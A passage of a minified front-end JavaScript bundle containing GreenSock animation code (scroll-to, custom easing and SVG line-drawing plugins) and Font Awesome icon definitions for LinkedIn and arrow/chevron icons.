c)(s=o[a])&&(h&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete o[a]),f&&(n[a]=1);!this._firstPT&&this._initted&&p&&this._enabled(!1,!1)}}return l},r.invalidate=function(){this._notifyPluginsOfEnabled&&C._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],o.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-b,this.render(t,!1,!1!==this.vars.lazy)),this},r._enabled=function(t,e){if(v||y.wake(),t&&this._gc){var i,r=this._targets;if(r)for(i=r.length;-1<--i;)this._siblings[i]=z(r[i],this,!0);else this._siblings=z(this.target,this,!0)}return o.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&C._onPluginEvent(t?"_onEnable":"_onDisable",this)},C.to=function(t,e,i){return new C(t,e,i)},C.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new C(t,e,i)},C.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new C(t,e,r)},C.delayedCall=function(t,e,i,r,n){return new C(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},C.set=function(t,e){return new C(t,0,e)},C.getTweensOf=function(t,e){if(null==t)return[];var i,r,n,a;if(t="string"==typeof t&&C.selector(t)||t,(x(t)||R(t))&&"number"!=typeof t[0]){for(i=t.length,r=[];-1<--i;)r=r.concat(C.getTweensOf(t[i],e));for(i=r.length;-1<--i;)for(a=r[i],n=i;-1<--n;)a===r[n]&&r.splice(i,1)}else if(t._gsTweenID)for(i=(r=z(t).concat()).length;-1<--i;)(r[i]._gc||e&&!r[i].isActive())&&r.splice(i,1);return r||[]},C.killTweensOf=C.killDelayedCallsTo=function(t,e,i){"object"==_typeof(e)&&(i=e,e=!1);for(var r=C.getTweensOf(t,e),n=r.length;-1<--n;)r[n]._kill(i,t)},h("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=L.prototype},!0));if(r=L.prototype,L.version="1.19.0",L.API=2,r._firstPT=null,r._addTween=K,r.setRatio=H,r._kill=function(t){var e,i=this._overwriteProps,r=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;-1<--e;)null!=t[i[e]]&&i.splice(e,1);for(;r;)null!=t[r.n]&&(r._next&&(r._next._prev=r._prev),r._prev?(r._prev._next=r._next,r._prev=null):this._firstPT===r&&(this._firstPT=r._next)),r=r._next;return!1},r._mod=r._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},C._onPluginEvent=function(t,e){var i,r,n,a,s,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(s=o._next,r=n;r&&r.pr>o.pr;)r=r._next;(o._prev=r?r._prev:a)?o._prev._next=o:n=o,(o._next=r)?r._prev=o:a=o,o=s}o=e._firstPT=n}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},L.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===L.API&&(E[(new t[e])._propName]=t[e]);return!0},n.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,r=t.priority||0,n=t.overwriteProps,a={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=h("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){L.call(this,i,r),this._overwriteProps=n||[]},!0===t.global),o=s.prototype=new L(i);for(e in(o.constructor=s).API=t.API,a)"function"==typeof t[e]&&(o[a[e]]=t[e]);return s.version=t.version,L.activate([s]),s},e=p._gsQueue){for(i=0;i<e.length;i++)e[i]();for(r in w)w[r].func||p.console.log("GSAP encountered missing dependency: "+r)}v=!1})("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){var s=(_gsScope.document||{}).documentElement,o=_gsScope,l=function t(e,i){var i="x"===i?"Width":"Height",r="scroll"+i,n="client"+i,a=document.body;return e===o||e===s||e===a?Math.max(s[r],a[r])-(o["inner"+i]||s[n]||a[n]):e[r]-e["offset"+i]},a=function t(e){return(e=(e="string"==typeof e?TweenLite.selector(e):e).length&&e!==o&&e[0]&&e[0].style&&!e.nodeType?e[0]:e)===o||e.nodeType&&e.style?e:null},c=function t(e,i){var t="scroll"+("x"===i?"Left":"Top");return e===o&&(null!=e.pageXOffset?t="page"+i.toUpperCase()+"Offset":e=null!=s[t]?s:document.body),function(){return e[t]}},f=function t(e,i){var e=a(e).getBoundingClientRect(),r=document.body,n=!i||i===o||i===r,r=n?{top:s.clientTop-(window.pageYOffset||s.scrollTop||r.scrollTop||0),left:s.clientLeft-(window.pageXOffset||s.scrollLeft||r.scrollLeft||0)}:i.getBoundingClientRect(),e={x:e.left-r.left,y:e.top-r.top};return!n&&i&&(e.x+=c(i,"x")(),e.y+=c(i,"y")()),e},n=function t(e,i,r,n){var t=_typeof(e);return isNaN(e)?"string"===t&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+n:"max"===e?l(i,r):Math.min(l(i,r),f(e,i)[r]):parseFloat(e)},u=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.9.2",init:function t(e,i,r){return this._wdw=e===o,this._target=e,this._tween=r,"object"!=_typeof(i)?"string"==typeof(i={y:i}).y&&"max"!==i.y&&"="!==i.y.charAt(1)&&(i.x=i.y):i.nodeType&&(i={y:i,x:i}),this.vars=i,this._autoKill=!1!==i.autoKill,this.getX=c(e,"x"),this.getY=c(e,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=i.x?(this._addTween(this,"x",this.x,n(i.x,e,"x",this.x)-(i.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=i.y?(this._addTween(this,"y",this.y,n(i.y,e,"y",this.y)-(i.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function t(e){this._super.setRatio.call(this,e);var e=this._wdw||!this.skipX?this.getX():this.xPrev,i=this._wdw||!this.skipY?this.getY():this.yPrev,r=i-this.yPrev,n=e-this.xPrev,a=u.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(a<n||n<-a)&&e<l(this._target,"x")&&(this.skipX=!0),!this.skipY&&(a<r||r<-a)&&i<l(this._target,"y")&&(this.skipY=!0),this.skipX)&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill)&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]),this._wdw?o.scrollTo(this.skipX?e:this.x,this.skipY?i:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),t=u.prototype;u.max=l,u.getOffset=f,u.buildGetter=c,u.autoKillThreshold=7,t._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("ScrollToPlugin"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){_gsScope._gsDefine("easing.CustomEase",["easing.Ease"],function(y){var _=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,g=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,v=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,m=/[cLlsS]/g,b="CustomEase only accepts Cubic Bezier data.",x=function t(e,i,r,n,a,s,o,l,c,f,u){var a,h=(e+r)/2,p=(i+n)/2,d=(r+a)/2,_=(n+s)/2,m=(a+o)/2,g=(s+l)/2,y=(h+d)/2,v=(p+_)/2,d=(d+m)/2,_=(_+g)/2,b=(y+d)/2,x=(v+_)/2,w=o-e,T=l-i,r=Math.abs((r-o)*T-(n-l)*w),n=Math.abs((a-o)*T-(s-l)*w);return f||(f=[{x:e,y:i},{x:o,y:l}],u=1),f.splice(u||f.length-1,0,{x:b,y:x}),c*(w*w+T*T)<(r+n)*(r+n)&&(a=f.length,t(e,i,h,p,y,v,b,x,c,f,u),t(b,x,d,_,m,g,o,l,c,f,u+1+(f.length-a))),f},w=function t(e){for(var i,r,n,t,a,s,o,l,c,c,f,u=(e+"").replace(v,function(t){var t=+t;return t<1e-4&&-1e-4<t?0:t}).match(g)||[],h=[],p=0,d=0,_=u.length,m=2,i=0;i<_;i++)if(c=t,isNaN(u[i])?a=(t=u[i].toUpperCase())!==u[i]:i--,r=+u[i+1],n=+u[i+2],a&&(r+=p,n+=d),i||(o=r,l=n),"M"===t)s&&s.length<8&&(--h.length,m=0),p=o=r,d=l=n,m=2,h.push(s=[r,n]),i+=2,t="L";else if("C"===t)(s=s||[0,0])[m++]=r,s[m++]=n,a||(p=d=0),s[m++]=p+ +u[i+3],s[m++]=d+ +u[i+4],s[m++]=p+=+u[i+5],s[m++]=d+=+u[i+6],i+=6;else if("S"===t)"C"===c||"S"===c?(c=p-s[m-4],f=d-s[m-3],s[m++]=p+c,s[m++]=d+f):(s[m++]=p,s[m++]=d),s[m++]=r,s[m++]=n,a||(p=d=0),s[m++]=p+=+u[i+3],s[m++]=d+=+u[i+4],i+=4;else{if("L"!==t&&"Z"!==t)throw b;"Z"===t&&(r=o,n=l,s.closed=!0),("L"===t||.5<Math.abs(p-r)||.5<Math.abs(d-n))&&(s[m++]=p+(r-p)/3,s[m++]=d+(n-d)/3,s[m++]=p+2*(r-p)/3,s[m++]=d+2*(n-d)/3,s[m++]=r,s[m++]=n,"L"===t)&&(i+=2),p=r,d=n}return h[0]},c=function t(e){for(var i,r=e.length,n=999999999999,i=1;i<r;i+=6)+e[i]<n&&(n=+e[i]);return n},T=function t(e,i,r){r||0===r||(r=Math.max(+e[e.length-1],+e[1]));var n,a=-1*+e[0],s=-r,o=e.length,l=1/(+e[o-2]+a),t;for(t=(t=-i||(Math.abs(+e[o-1]-+e[1])<.01*(+e[o-2]-+e[0])?c(e)+s:+e[o-1]+s))?1/t:-l,n=0;n<o;n+=2)e[n]=(+e[n]+a)*l,e[n+1]=(+e[n+1]+s)*t},n=function t(e){var i=this.lookup[e*this.l|0]||this.lookup[this.l-1];return(i=i.nx<e?i.n:i).y+(e-i.x)/i.cx*i.cy},r=function t(e,i,r){this._calcEnd=!0,(this.id=e)&&(y.map[e]=this),this.getRatio=n,this.setData(i,r)},t=r.prototype=new y;return t.constructor=r,t.setData=function(t,e){var i,r,n,a,s,o,l,c,f,u,h=(t=t||"0,0,1,1").match(_),p=1,d=[],u=(e=e||{}).precision||1;if(this.data=t,this.lookup=[],this.points=d,this.fast=u<=1,4===(i=(h=m.test(t)||-1!==t.indexOf("M")&&-1===t.indexOf("C")?w(t):h).length))h.unshift(0,0),h.push(1,1),i=8;else if((i-2)%6)throw b;for(0==+h[0]&&1==+h[i-2]||T(h,e.height,e.originY),this.rawBezier=h,a=2;a<i;a+=6)r={x:+h[a-2],y:+h[a-1]},n={x:+h[a+4],y:+h[a+5]},d.push(r,n),x(r.x,r.y,+h[a],+h[a+1],+h[a+2],+h[a+3],n.x,n.y,1/(2e5*u),d,d.length-1);for(i=d.length,a=0;a<i;a++)l=d[a],c=d[a-1]||l,l.x>c.x||c.y!==l.y&&c.x===l.x||l===c?(c.cx=l.x-c.x,c.cy=l.y-c.y,c.n=l,c.nx=l.x,this.fast&&1<a&&2<Math.abs(c.cy/c.cx-d[a-2].cy/d[a-2].cx)&&(this.fast=!1),c.cx<p&&(c.cx?p=c.cx:(c.cx=.001,a===i-1&&(c.x-=.001,p=Math.min(p,.001),this.fast=!1)))):(d.splice(a--,1),i--);if(s=1/(this.l=i=1/p+1|0),l=d[o=0],this.fast){for(a=0;a<i;a++)r=(l=l.nx<(f=a*s)?d[++o]:l).y+(f-l.x)/l.cx*l.cy,this.lookup[a]={x:f,cx:s,y:r,cy:0,nx:9},a&&(this.lookup[a-1].cy=r-this.lookup[a-1].y);this.lookup[i-1].cy=d[d.length-1].y-r}else{for(a=0;a<i;a++)l.nx<a*s&&(l=d[++o]),this.lookup[a]=l;o<d.length-1&&(this.lookup[a-1]=d[d.length-2])}return this._calcEnd=1!==d[d.length-1].y||0!==d[0].y,this},t.getRatio=n,t.getSVGData=function(t){return r.getSVGData(this,t)},r.create=function(t,e,i){return new r(t,e,i)},r.version="0.2.2",r.bezierToPoints=x,r.get=function(t){return y.map[t]},r.getSVGData=function(t,e){var i,r,n,a,s,o,l,c,f,u,h=1e3,p=(e=e||{}).width||100,d=e.height||100,_=e.x||0,m=(e.y||0)+d,g=e.path;if(e.invert&&(d=-d,m=0),(t=t.getRatio?t:y.map[t]||console.log("No ease found: ",t)).rawBezier){for(i=[],l=t.rawBezier.length,n=0;n<l;n+=2)i.push(((_+t.rawBezier[n]*p)*h|0)/h+","+((m+t.rawBezier[n+1]*-d)*h|0)/h);i[0]="M"+i[0],i[1]="C"+i[1]}else for(i=["M"+_+","+m],a=1/(l=Math.max(5,200*(e.precision||1))),c=5/(l+=2),f=((_+a*p)*h|0)/h,r=((u=((m+t.getRatio(a)*-d)*h|0)/h)-m)/(f-_),n=2;n<l;n++)s=((_+n*a*p)*h|0)/h,o=((m+t.getRatio(n*a)*-d)*h|0)/h,(Math.abs((o-u)/(s-f)-r)>c||n===l-1)&&(i.push(f+","+u),r=(o-u)/(s-f)),f=s,u=o;return g&&("string"==typeof g?document.querySelector(g):g).setAttribute("d",i.join(" ")),i.join(" ")},r},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("CustomEase"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){function c(t,e,i,r,n,a){return i=(parseFloat(i||0)-parseFloat(t||0))*n,r=(parseFloat(r||0)-parseFloat(e||0))*a,Math.sqrt(i*i+r*r)}function f(t){return"string"!=typeof t&&t.nodeType||(t=_gsScope.TweenLite.selector(t)).length&&(t=t[0]),t}function l(t,e,i){var r,i,n=t.indexOf(" "),i=-1===n?(r=void 0!==i?i+"":t,t):(r=t.substr(0,n),t.substr(n+1)),r=-1!==r.indexOf("%")?parseFloat(r)/100*e:parseFloat(r);return(i=-1!==i.indexOf("%")?parseFloat(i)/100*e:parseFloat(i))<r?[i,r]:[r,i]}function u(t){if(!t)return 0;var e,i,r,n,a,n,t,s=(t=f(t)).tagName.toLowerCase(),o=1,l=1;"non-scaling-stroke"===t.getAttribute("vector-effect")&&(l=t.getScreenCTM(),o=Math.sqrt(l.a*l.a+l.b*l.b),l=Math.sqrt(l.d*l.d+l.c*l.c));try{i=t.getBBox()}catch(t){console.log("Error: Some browsers like Firefox won't report measurements of invisible elements (like display:none or masks inside defs).")}if(i&&(i.width||i.height)||!m[s]||(i={width:parseFloat(t.getAttribute(m[s][0])),height:parseFloat(t.getAttribute(m[s][1]))},"rect"!==s&&"line"!==s&&(i.width*=2,i.height*=2),"line"===s&&(i.x=parseFloat(t.getAttribute("x1")),i.y=parseFloat(t.getAttribute("y1")),i.width=Math.abs(i.width-i.x),i.height=Math.abs(i.height-i.y))),"path"===s)n=t.style.strokeDasharray,t.style.strokeDasharray="none",e=t.getTotalLength()||0,o!==l&&console.log("Warning: <path> length cannot be measured accurately when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."),e*=(o+l)/2,t.style.strokeDasharray=n;else if("rect"===s)e=2*i.width*o+2*i.height*l;else if("line"===s)e=c(i.x,i.y,i.x+i.width,i.y+i.height,o,l);else if("polyline"===s||"polygon"===s)for(r=t.getAttribute("points").match(d)||[],"polygon"===s&&r.push(r[0],r[1]),e=0,a=2;a<r.length;a+=2)e+=c(r[a-2],r[a-1],r[a],r[a+1],o,l)||0;else"circle"!==s&&"ellipse"!==s||(n=i.width/2*o,t=i.height/2*l,e=Math.PI*(3*(n+t)-Math.sqrt((3*n+t)*(n+3*t))));return e||0}function h(t,e){if(!t)return[0,0];t=f(t),e=e||u(t)+1;var t=p(t),i=t.strokeDasharray||"",t=parseFloat(t.strokeDashoffset),r=i.indexOf(",");return e<(i=(r=r<0?i.indexOf(" "):r)<0?e:parseFloat(i.substr(0,r))||1e-5)&&(i=e),[Math.max(0,-t),Math.max(0,i-t)]}var t,t=_gsScope.document,i="undefined"!=typeof window?window:t.defaultView||{getComputedStyle:function t(){}},p=function t(e){return i.getComputedStyle(e)},d=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,_=-1!==((_gsScope.navigator||{}).userAgent||"").indexOf("Edge"),m={rect:["width","height"],circle:["r","r"],ellipse:["rx","ry"],line:["x2","y2"]},t=_gsScope._gsDefine.plugin({propName:"drawSVG",API:2,version:"0.2.1",global:!0,overwriteProps:["drawSVG"],init:function t(e,i,r,n){var n,a,s,o,o;return!!e.getBBox&&(o=u(e)+1,this._style=e.style,this._target=e,!0===(i="function"==typeof i?i(n,e):i)||"true"===i?i="0 100%":i?-1===(i+"").indexOf(" ")&&(i="0 "+i):i="0 0",a=l(i,o,(n=h(e,o))[0]),this._length=o+10,0===n[0]&&0===a[0]?(s=Math.max(1e-5,a[1]-o),this._dash=o+s,this._offset=o-n[1]+s,this._offsetPT=this._addTween(this,"_offset",this._offset,o-a[1]+s,"drawSVG")):(this._dash=n[1]-n[0]||1e-6,this._offset=-n[0],this._dashPT=this._addTween(this,"_dash",this._dash,a[1]-a[0]||1e-5,"drawSVG"),this._offsetPT=this._addTween(this,"_offset",this._offset,-a[0],"drawSVG")),_&&(o=p(e)).strokeLinecap!==o.strokeLinejoin&&(a=parseFloat(o.strokeMiterlimit),this._addTween(e.style,"strokeMiterlimit",a,a+1e-4,"strokeMiterlimit")),this._live="non-scaling-stroke"===e.getAttribute("vector-effect")||-1!==(i+"").indexOf("live"),!0)},set:function t(e){var i,r;this._firstPT&&(this._live&&(r=u(this._target)+11)!==this._length&&(i=r/this._length,this._length=r,this._offsetPT.s*=i,this._offsetPT.c*=i,this._dashPT?(this._dashPT.s*=i,this._dashPT.c*=i):this._dash*=i),this._super.setRatio.call(this,e),this._style.strokeDashoffset=this._offset,this._style.strokeDasharray=1===e||0===e?this._offset<.001&&this._length-this._dash<=10?"none":this._offset===this._dash?"0px, 999999px":this._dash+"px,"+this._length+"px":this._dash+"px,"+this._length+"px")}});t.getLength=u,t.getPosition=h}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("DrawSVGPlugin"),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={linkedin:[448,512,[],"f08c","M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"],"linkedin-in":[448,512,[],"f0e1","M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"]},o=function(){a("fab",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={},o=function(){a("far",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{var t={},e={};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document)}catch(t){}var i,i=void 0===(i=(t.navigator||{}).userAgent)?"":i,r=t,e=e,e=(r.document,e.documentElement&&e.head&&"function"==typeof e.addEventListener&&e.createElement,~i.indexOf("MSIE")||i.indexOf("Trident/"),"___FONT_AWESOME___"),i=(()=>{try{return!0}catch(t){return!1}})(),r,n=((r=r||{})[e]||(r[e]={}),r[e].styles||(r[e].styles={}),r[e].hooks||(r[e].hooks={}),r[e].shims||(r[e].shims=[]),r[e]);function a(t,r,e){var e=(2<arguments.length&&void 0!==e?e:{}).skipHooks,e=void 0!==e&&e,i=Object.keys(r).reduce(function(t,e){var i=r[e];return i.icon?t[i.iconName]=i.icon:t[e]=i,t},{});"function"!=typeof n.hooks.addPack||e?n.styles[t]=function(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}({},n.styles[t]||{},i):n.hooks.addPack(t,i),"fas"===t&&a("fa",r)}var s={"angle-left":[256,512,[],"f104","M31.7 239l136-136c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9L127.9 256l96.4 96.4c9.4 9.4 9.4 24.6 0 33.9L201.7 409c-9.4 9.4-24.6 9.4-33.9 0l-136-136c-9.5-9.4-9.5-24.6-.1-34z"],"angle-right":[256,512,[],"f105","M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"],"chevron-left":[320,512,[],"f053","M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"],"chevron-right":[320,512,[],"f054","M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"]},o=function(){a("fas",s)};try{o()}catch(o){if(!i)throw o}})(),(()=>{function a(t){return(a="function"==typeof Symbol&&"symbol"==_typeof(Symbol.iterator)?function(t){return _typeof(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":_typeof(t)})(t)}function I(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function T(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,t,i,e=r,i=n[t=t];t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}function F(t,e){return(t=>{if(Array.isArray(t))return t})(t)||((t,e)=>{var i=[],r=!0,n=!1,a=void 0;try{for(var s,o=t[Symbol.iterator]();!(r=(s=o.next()).done)&&(i.push(s.value),!e||i.length!==e);r=!0);}catch(t){n=!0,a=t}finally{try{r||null==o.return||o.return()}finally{if(n)throw a}}return i})(t,e)||(()=>{throw new TypeError("Invalid attempt to destructure non-iterable instance")})()}function c(t){return(t=>{if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}})(t)||(t=>{if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)})(t)||(()=>{throw new TypeError("Invalid attempt to spread non-iterable instance")})()}var N=function t(){},t={},e={},i=null,r={mark:N,measure:N};try{"undefined"!=typeof window&&(t=window),"undefined"!=typeof document&&(e=document),"undefined"!=typeof MutationObserver&&(i=MutationObserver),"undefined"!=typeof performance&&(r=performance)}catch(N){}var n,n=void 0===(n=(t.navigator||{}).userAgent)?"":n,p=t,d=e,j=i,t=r,X=!!p.document,f=!!d.documentElement&&!!d.head&&"function"==typeof d.addEventListener&&"function"==typeof d.createElement,B=~n.indexOf("MSIE")||~n.indexOf("Trident/"),e="___FONT_AWESOME___",Y=16,V="fa",q="svg-inline--fa",k="data-fa-i2svg",U="data-fa-pseudo-element",W="data-fa-pseudo-element-pending",G="data-prefix",H="data-icon",Q="fontawesome-i2svg",Z="async",K=["HTML","HEAD","STYLE","SCRIPT"],$=(()=>{try{return!0}catch(t){return!1}})(),J={fas:"solid",far:"regular",fal:"light",fad:"duotone",fab:"brands",fa:"solid"},tt={solid:"fas",regular:"far",light:"fal",duotone:"fad",brands:"fab"},et="fa-layers-text",it=/Font Awesome 5 